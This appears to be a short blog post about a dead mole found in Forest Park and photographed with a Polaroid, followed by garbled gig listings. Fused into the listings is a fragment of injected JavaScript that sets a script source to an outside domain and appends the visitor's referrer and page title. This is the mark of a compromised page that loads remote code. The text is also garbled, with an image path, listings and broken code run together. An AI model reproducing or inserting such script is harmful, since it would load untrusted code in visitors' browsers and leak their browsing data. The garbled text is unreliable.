we found a dead mole in forest park. Bill Portland took a polaroid. there he is propped up against a stick. one funny looking little beast.
here's a close up of the crazy mole. check out his
teeth and claws. FRIDAY:::::: BILL PORTLAND SATURDAY:::::: HOSTILE TAPEOVERs.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.